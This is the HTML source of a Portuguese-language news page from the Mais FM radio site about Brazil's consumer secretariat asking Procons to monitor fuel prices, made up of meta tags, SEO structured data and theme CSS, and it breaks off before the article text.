

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://maisfm.com/governo-pede-a-procons-que-fiscalizem-precos-dos-combustiveis/
body_size: 27442
content:
<!DOCTYPE html>
<html lang="pt-BR">
<head>
<meta charset="UTF-8" >
<meta name="viewport" id="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=5.0, minimum-scale=1.0, user-scalable=yes" />
<link rel="pingback" href="https://maisfm.com/xmlrpc.php" />
<meta property="og:type" content="article" />
					<meta property="og:image" content="https://maisfm.com/wp-content/uploads/2023/05/rvrsa_1509210385-e1678624936551.jpg.webp" />
		<meta name="twitter:image" content="https://maisfm.com/wp-content/uploads/2023/05/rvrsa_1509210385-e1678624936551.jpg.webp" />
	<meta property="og:url" content="https://maisfm.com/governo-pede-a-procons-que-fiscalizem-precos-dos-combustiveis/" />
<meta property="og:title" content="Governo pede a Procons que fiscalizem preços dos combustíveis" />
<meta property="og:description" content="A Secretaria Nacional do Consumidor (Senacon) pede aos Procons estaduais e municipais que monitorem os postos de combustíveis para verificar se a redução dos preços foi repassada aos consumidores. O objetivo é garantir que essa redução chegue realmente às pessoas. Os estabelecimentos que praticarem aumentos suspeitos serão fiscalizados e poderão sofrer sanções. A Senacon instrui [&hellip;]" />
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:url" content="https://maisfm.com/governo-pede-a-procons-que-fiscalizem-precos-dos-combustiveis/">
<meta name="twitter:title" content="Governo pede a Procons que fiscalizem preços dos combustíveis">
<meta name="twitter:description" content="A Secretaria Nacional do Consumidor (Senacon) pede aos Procons estaduais e municipais que monitorem os postos de combustíveis para verificar se a redução dos preços foi repassada aos consumidores. O objetivo é garantir que essa redução chegue realmente às pessoas. Os estabelecimentos que praticarem aumentos suspeitos serão fiscalizados e poderão sofrer sanções. A Senacon instrui [&hellip;]">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Mais FM - Governo pede a Procons que fiscalizem preços dos combustíveis |</title>
	<link rel="canonical" href="https://maisfm.com/governo-pede-a-procons-que-fiscalizem-precos-dos-combustiveis/" />
	<meta property="og:locale" content="pt_BR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Mais FM - Governo pede a Procons que fiscalizem preços dos combustíveis |" />
	<meta property="og:description" content="A Secretaria Nacional do Consumidor (Senacon) pede aos Procons estaduais e municipais que monitorem os postos de combustíveis para verificar se a redução dos preços foi repassada aos consumidores. O objetivo é garantir que essa redução chegue realmente às pessoas. Os estabelecimentos que praticarem aumentos suspeitos serão fiscalizados e poderão sofrer sanções. A Senacon instrui [&hellip;]" />
	<meta property="og:url" content="https://maisfm.com/governo-pede-a-procons-que-fiscalizem-precos-dos-combustiveis/" />
	<meta property="og:site_name" content="Mais FM -" />
	<meta property="article:publisher" content="https://www.facebook.com/MaisfmEducativa" />
	<meta property="article:published_time" content="2023-05-17T18:38:54+00:00" />
	<meta property="og:image" content="https://maisfm.com/wp-content/uploads/2023/05/rvrsa_1509210385-e1678624936551.jpg.webp" />
	<meta property="og:image:width" content="800" />
	<meta property="og:image:height" content="479" />
	<meta property="og:image:type" content="image/webp" />
	<meta name="author" content="redacao" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@maisfmiguatu" />
	<meta name="twitter:site" content="@maisfmiguatu" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="redacao" />
	<meta name="twitter:label2" content="Est. tempo de leitura" />
	<meta name="twitter:data2" content="1 minuto" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://maisfm.com/governo-pede-a-procons-que-fiscalizem-precos-dos-combustiveis/#article","isPartOf":{"@id":"https://maisfm.com/governo-pede-a-procons-que-fiscalizem-precos-dos-combustiveis/"},"author":{"name":"redacao","@id":"https://maisfm.com/#/schema/person/f267d3a9beec12de9c9d978827ef73ce"},"headline":"Governo pede a Procons que fiscalizem preços dos combustíveis","datePublished":"2023-05-17T18:38:54+00:00","mainEntityOfPage":{"@id":"https://maisfm.com/governo-pede-a-procons-que-fiscalizem-precos-dos-combustiveis/"},"wordCount":165,"publisher":{"@id":"https://maisfm.com/#organization"},"image":{"@id":"https://maisfm.com/governo-pede-a-procons-que-fiscalizem-precos-dos-combustiveis/#primaryimage"},"thumbnailUrl":"https://maisfm.com/wp-content/uploads/2023/05/rvrsa_1509210385-e1678624936551.jpg.webp","keywords":["combustíveis","fiscalizem","governo","notícias","pede","Preços","Procons"],"articleSection":["Noticias"],"inLanguage":"pt-BR"},{"@type":"WebPage","@id":"https://maisfm.com/governo-pede-a-procons-que-fiscalizem-precos-dos-combustiveis/","url":"https://maisfm.com/governo-pede-a-procons-que-fiscalizem-precos-dos-combustiveis/","name":"Mais FM - Governo pede a Procons que fiscalizem preços dos combustíveis |","isPartOf":{"@id":"https://maisfm.com/#website"},"primaryImageOfPage":{"@id":"https://maisfm.com/governo-pede-a-procons-que-fiscalizem-precos-dos-combustiveis/#primaryimage"},"image":{"@id":"https://maisfm.com/governo-pede-a-procons-que-fiscalizem-precos-dos-combustiveis/#primaryimage"},"thumbnailUrl":"https://maisfm.com/wp-content/uploads/2023/05/rvrsa_1509210385-e1678624936551.jpg.webp","datePublished":"2023-05-17T18:38:54+00:00","breadcrumb":{"@id":"https://maisfm.com/governo-pede-a-procons-que-fiscalizem-precos-dos-combustiveis/#breadcrumb"},"inLanguage":"pt-BR","potentialAction":{"@type":"ListenAction","target":"https://maisfm.com/governo-pede-a-procons-que-fiscalizem-precos-dos-combustiveis/#podcast_player_154011","object":{"@id":"https://maisfm.com/governo-pede-a-procons-que-fiscalizem-precos-dos-combustiveis/#/schema/podcast"}},"mainEntityOfPage":"https://maisfm.com/governo-pede-a-procons-que-fiscalizem-precos-dos-combustiveis/#/schema/podcast"},{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://maisfm.com/governo-pede-a-procons-que-fiscalizem-precos-dos-combustiveis/#primaryimage","url":"https://maisfm.com/wp-content/uploads/2023/05/rvrsa_1509210385-e1678624936551.jpg.webp","contentUrl":"https://maisfm.com/wp-content/uploads/2023/05/rvrsa_1509210385-e1678624936551.jpg.webp","width":800,"height":479},{"@type":"BreadcrumbList","@id":"https://maisfm.com/governo-pede-a-procons-que-fiscalizem-precos-dos-combustiveis/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Início","item":"https://maisfm.com/"},{"@type":"ListItem","position":2,"name":"Governo pede a Procons que fiscalizem preços dos combustíveis"}]},{"@type":"WebSite","@id":"https://maisfm.com/#website","url":"https://maisfm.com/","name":"Mais FM","description":"O Maior portal de informações de Iguatu","publisher":{"@id":"https://maisfm.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://maisfm.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pt-BR"},{"@type":"Organization","@id":"https://maisfm.com/#organization","name":"MaisFM Iguatu - Fundação de Apoio ao jovem de Iguatu","url":"https://maisfm.com/","logo":{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://maisfm.com/#/schema/logo/image/","url":"https://www.maisfm.com/wp-content/uploads/2023/05/logo-e1683819452538.png","contentUrl":"https://www.maisfm.com/wp-content/uploads/2023/05/logo-e1683819452538.png","width":100,"height":100,"caption":"MaisFM Iguatu - Fundação de Apoio ao jovem de Iguatu"},"image":{"@id":"https://maisfm.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/MaisfmEducativa","https://x.com/maisfmiguatu","https://www.nstagram.com/maisfmiguatu","https://br.pinterest.com/maisfm/","https://www.youtube.com/c/maisfmiguatu"]},{"@type":"Person","@id":"https://maisfm.com/#/schema/person/f267d3a9beec12de9c9d978827ef73ce","name":"redacao","image":{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://maisfm.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/398f914ae8902ebde1437cfb8ec420b022c9748c92bb4ab3f21cea724dd8605e?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/398f914ae8902ebde1437cfb8ec420b022c9748c92bb4ab3f21cea724dd8605e?s=96&d=mm&r=g","caption":"redacao"},"sameAs":["http://maisfm.com"],"url":"https://maisfm.com/author/redacao/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//vlibras.gov.br' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Feed para Mais FM  - &raquo;" href="https://maisfm.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Mais FM  - &raquo;" href="https://maisfm.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://maisfm.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmaisfm.com%2Fgoverno-pede-a-procons-que-fiscalizem-precos-dos-combustiveis%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://maisfm.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmaisfm.com%2Fgoverno-pede-a-procons-que-fiscalizem-precos-dos-combustiveis%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='scb-style-css' href='https://maisfm.com/wp-content/plugins/streamcast/public/css/radio.css?ver=2.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='scb-player-style-css' href='https://maisfm.com/wp-content/plugins/streamcast/public/css/styles.css?ver=2.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='wp-polls-css' href='https://maisfm.com/wp-content/plugins/wp-polls/polls-css.css?ver=2.77.3' type='text/css' media='all' />
<style id='wp-polls-inline-css' type='text/css'>
.wp-polls .pollbar {
	margin: 1px;
	font-size: 8px;
	line-height: 10px;
	height: 10px;
	background-image: url('https://maisfm.com/wp-content/plugins/wp-polls/images/default_gradient/pollbg.gif');
	border: 1px solid #FFCCCC;
}

/*# sourceURL=wp-polls-inline-css */
</style>
<link rel='stylesheet' id='ql-jquery-ui-css' href='//ajax.googleapis.com/ajax/libs/jqueryui/1.12.1/themes/smoothness/jquery-ui.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='mvp-custom-style-css' href='https://maisfm.com/wp-content/themes/zox-news/style.css?ver=6.9' type='text/css' media='all' />
<style id='mvp-custom-style-inline-css' type='text/css'>


#mvp-wallpaper {
	background: url() no-repeat 50% 0;
	}

#mvp-foot-copy a {
	color: #0be6af;
	}

#mvp-content-main p a,
#mvp-content-main ul a,
#mvp-content-main ol a,
.mvp-post-add-main p a,
.mvp-post-add-main ul a,
.mvp-post-add-main ol a {
	box-shadow: inset 0 -4px 0 #0be6af;
	}

#mvp-content-main p a:hover,
#mvp-content-main ul a:hover,
#mvp-content-main ol a:hover,
.mvp-post-add-main p a:hover,
.mvp-post-add-main ul a:hover,
.mvp-post-add-main ol a:hover {
	background: #0be6af;
	}

a,
a:visited,
.post-info-name a,
.woocommerce .woocommerce-breadcrumb a {
	color: #ff005b;
	}

#mvp-side-wrap a:hover {
	color: #ff005b;
	}

.mvp-fly-top:hover,
.mvp-vid-box-wrap,
ul.mvp-soc-mob-list li.mvp-soc-mob-com {
	background: #0be6af;
	}

nav.mvp-fly-nav-menu ul li.menu-item-has-children:after,
.mvp-feat1-left-wrap span.mvp-cd-cat,
.mvp-widget-feat1-top-story span.mvp-cd-cat,
.mvp-widget-feat2-left-cont span.mvp-cd-cat,
.mvp-widget-dark-feat span.mvp-cd-cat,
.mvp-widget-dark-sub span.mvp-cd-cat,
.mvp-vid-wide-text span.mvp-cd-cat,
.mvp-feat2-top-text span.mvp-cd-cat,
.mvp-feat3-main-story span.mvp-cd-cat,
.mvp-feat3-sub-text span.mvp-cd-cat,
.mvp-feat4-main-text span.mvp-cd-cat,
.woocommerce-message:before,
.woocommerce-info:before,
.woocommerce-message:before {
	color: #0be6af;
	}

#searchform input,
.mvp-authors-name {
	border-bottom: 1px solid #0be6af;
	}

.mvp-fly-top:hover {
	border-top: 1px solid #0be6af;
	border-left: 1px solid #0be6af;
	border-bottom: 1px solid #0be6af;
	}

.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
.woocommerce #respond input#submit.alt,
.woocommerce a.button.alt,
.woocommerce button.button.alt,
.woocommerce input.button.alt,
.woocommerce #respond input#submit.alt:hover,
.woocommerce a.button.alt:hover,
.woocommerce button.button.alt:hover,
.woocommerce input.button.alt:hover {
	background-color: #0be6af;
	}

.woocommerce-error,
.woocommerce-info,
.woocommerce-message {
	border-top-color: #0be6af;
	}

ul.mvp-feat1-list-buts li.active span.mvp-feat1-list-but,
span.mvp-widget-home-title,
span.mvp-post-cat,
span.mvp-feat1-pop-head {
	background: #ff005b;
	}

.woocommerce span.onsale {
	background-color: #ff005b;
	}

.mvp-widget-feat2-side-more-but,
.woocommerce .star-rating span:before,
span.mvp-prev-next-label,
.mvp-cat-date-wrap .sticky {
	color: #ff005b !important;
	}

#mvp-main-nav-top,
#mvp-fly-wrap,
.mvp-soc-mob-right,
#mvp-main-nav-small-cont {
	background: #dd0000;
	}

#mvp-main-nav-small .mvp-fly-but-wrap span,
#mvp-main-nav-small .mvp-search-but-wrap span,
.mvp-nav-top-left .mvp-fly-but-wrap span,
#mvp-fly-wrap .mvp-fly-but-wrap span {
	background: #ffffff;
	}

.mvp-nav-top-right .mvp-nav-search-but,
span.mvp-fly-soc-head,
.mvp-soc-mob-right i,
#mvp-main-nav-small span.mvp-nav-search-but,
#mvp-main-nav-small .mvp-nav-menu ul li a  {
	color: #ffffff;
	}

#mvp-main-nav-small .mvp-nav-menu ul li.menu-item-has-children a:after {
	border-color: #ffffff transparent transparent transparent;
	}

#mvp-nav-top-wrap span.mvp-nav-search-but:hover,
#mvp-main-nav-small span.mvp-nav-search-but:hover {
	color: #0be6af;
	}

#mvp-nav-top-wrap .mvp-fly-but-wrap:hover span,
#mvp-main-nav-small .mvp-fly-but-wrap:hover span,
span.mvp-woo-cart-num:hover {
	background: #0be6af;
	}

#mvp-main-nav-bot-cont {
	background: #ffffff;
	}

#mvp-nav-bot-wrap .mvp-fly-but-wrap span,
#mvp-nav-bot-wrap .mvp-search-but-wrap span {
	background: #dd0000;
	}

#mvp-nav-bot-wrap span.mvp-nav-search-but,
#mvp-nav-bot-wrap .mvp-nav-menu ul li a {
	color: #dd0000;
	}
